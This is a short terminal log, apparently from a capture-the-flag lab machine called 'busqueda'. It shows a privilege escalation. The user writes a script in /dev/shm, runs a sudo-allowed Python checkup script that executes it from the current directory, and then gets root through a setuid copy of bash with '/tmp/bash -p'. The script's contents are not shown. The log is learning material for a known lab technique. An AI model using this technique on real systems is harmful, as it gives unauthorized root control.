 # vim: syntax=apache ts=4 sw=4 sts=4 sr noet
svc@busqueda:/etc/apache2/sites-enabled$ cd /dev/shm
svc@busqueda:/dev/shm$ ls
svc@busqueda:/dev/shm$ ls -la
total 0
drwxrwxrwt  2 root root   40 Jan 19 17:48 .
drwxr-xr-x 20 root root 4040 Jan 18 12:47 ..
svc@busqueda:/dev/shm$ nano full-checkup.sh
svc@busqueda:/dev/shm$ chmod +x full-checkup.sh
svc@busqueda:/dev/shm$ ls
full-checkup.sh
svc@busqueda:/dev/shm$ sudo -u root /usr/bin/python3 /opt/scripts/system-checkup.py full-checkup

[+] Done!
svc@busqueda:/dev/shm$ ls /tmp
bash                                                                          systemd-private-5b5c87e2758b4b92aba0a2726ee22ad7-systemd-logind.service-1aqFJX     tmux-1000
snap-private-tmp                                                              systemd-private-5b5c87e2758b4b92aba0a2726ee22ad7-systemd-resolved.service-M3kkqQ   vmware-root_777-4281777711
systemd-private-5b5c87e2758b4b92aba0a2726ee22ad7-apache2.service-2s7Ngz       systemd-private-5b5c87e2758b4b92aba0a2726ee22ad7-systemd-timesyncd.service-DDWnUG
systemd-private-5b5c87e2758b4b92aba0a2726ee22ad7-ModemManager.service-hDNF6L  systemd-private-5b5c87e2758b4b92aba0a2726ee22ad7-upower.service-fEbJA4
svc@busqueda:/dev/shm$ /tmp/bash -p
bash-5.1# whoami
root
bash-5.1#